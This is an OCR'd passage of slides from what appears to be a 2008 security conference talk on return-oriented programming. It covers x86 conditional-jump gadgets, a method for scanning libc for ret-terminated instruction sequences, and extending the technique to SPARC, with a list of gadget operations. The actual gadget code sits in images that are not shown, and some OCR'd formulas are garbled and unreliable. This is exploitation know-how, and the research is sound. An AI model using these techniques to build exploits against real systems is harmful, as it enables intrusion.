

# Conditional jumps on the x86

- **Many instructions set %eflags**
- But the conditional jump insns perturb %eip, not %esp
- ▶ Our strategy:
	- **Move flags to general-purpose register**
	- Compute either *delta* (if flag is 1) or 0 (if flag is 0)
	- Perturb %esp by the computed amount

# Conditional jump, phase 1: load CF



#### (As a side effect, neg sets CF if its argument is nonzero)



### Conditional jump, phase 2: store CF to memory



### Computed jump, phase 3: compute *delta*-or-zero



### Computed jump, phase 4: perturb %esp using computed delta



# Finding instruction sequences

(on the x86)

# Finding instruction sequences

- Any instruction sequence ending in "ret" is useful  $$ could be part of a gadget
- **Algorithmic problem**: recover all sequences of valid instructions from libc that end in a "ret" insn
- I Idea: at each ret (c3 byte) look back:
	- are preceding *i* bytes a valid length-*i* insn?
	- **Pecurse from found instructions**
- ▶ Collect instruction sequences in a trie



## Unintended instructions — ecb\_crypt()



**31 Return-oriented Programming: BH2008** 

#### Is return-oriented programming x86-specific?

(Spoiler:Answer is no.)

# Assumptions in original attack

#### ▶ Register-memory machine

- Gives plentiful opportunities for accessing memory
- Register-starved
	- Multiple sequences likely to operate on same register

#### **Instructions are variable-length, unaligned**

- More instruction sequences exist in libc
- Instructions types not issued by compiler may be available

#### ▶ Unstructured call/ret ABI

Any sequence ending in a return is useful

#### ▶ True on the x86 ... not on RISC architectures

# SPARC: the un-x86

- **Load-store RISC machine** 
	- **Only a few special instructions access memory**
- Register-rich
	- 128 registers; 32 available to any given function
- ▶ All instructions 32 bits long; alignment enforced
	- $\triangleright$  No unintended instructions
- $\blacktriangleright$  Highly structured calling convention
	- Register windows
	- Stack frames have specific format



## Return-oriented programming on SPARC

- Use Solaris 10 libc: 1.3 MB
- New techniques:
	- Use instruction sequences that are *suffixes* of real functions
	- Dataflow within a gadget:
		- Use structured dataflow to dovetail with calling convention
	- Dataflow between gadgets:
		- ▶ Each gadget is memory-memory
- **Turing-complete computation!**
- **Conjecture**: Return-oriented programming likely possible on *every* architecture.

## SPARC Architecture

#### **Registers:**

- %i[0-7], %l[0-7], %o[0-7]
- Register banks and the "sliding register window"
- ▶ "call; save"; "ret; restore"





## SPARC Architecture

#### Stack

- Frame Ptr: %i6/%fp
- Stack Ptr: %06/%sp
- ▶ Return Addr: %i7
- **Register save area**



37 Return-oriented Programming: BH2008

Dataflow strategy

#### ▶ Via register

- On restore, %i registers become %o registers
- First sequence puts output in %i register
- Second sequence reads from corresponding %o register

#### ▶ Write into stack frame

- On restore, spilled %i, %l registers read from stack
- Earlier sequence writes to spill space for later sequence

## Gadget operations implemented

- ▶ Memory
	- $\mathbf{v} = 8v^2$
	- $|v| = *v2$
	- $\star$  \*v| = v2
- Assignment
	- $\triangleright$  v1 = Value
	- $\mathbf{v}$  v | =  $\mathbf{v}$ 2
- ▶ Function Calls
	- call *Function*
- ▶ System Calls
	- call *syscall* with arguments
- ▶ Math
	- $\rightarrow$  v|++
	- $\mathbf{v}$  --
	- $\mathbf{v}$  v | = -v2
	- $|v| = v^2 + v^3$
	- $|v| = v^2 v^3$
- **Logic** 
	- $|v| = v2 & 8v3$
	- $|v| = v2 | v3$
	- $\vert v \vert = -v^2$
	- $|v| = v2 \ll v3$
	- $|v| = v2 >> v3$
- ▶ Control Flow
	- BA: jump T1
	- $\triangleright$  BE: if (v1 == v2):
		- $\blacktriangleright$  jump T1,
		- $\triangleright$  else T2
	- BLE: if  $(v \mid \leq v \leq v \leq 2)$ :
		- $\blacktriangleright$  jump T1,
		- $\blacktriangleright$  else T2
	- $\triangleright$  BGE: if  $(v1 \ge v2)$ :
		- $\blacktriangleright$  jump T1,
		- $\blacktriangleright$  else T2

39 Return-oriented Programming: BH2008

### Gadget: Addition

#### $\triangleright$  v1 = v2 + v3



## Gadget: Branch Equal

if  $(v1 == v2)$ : jump T1 else: jump T2

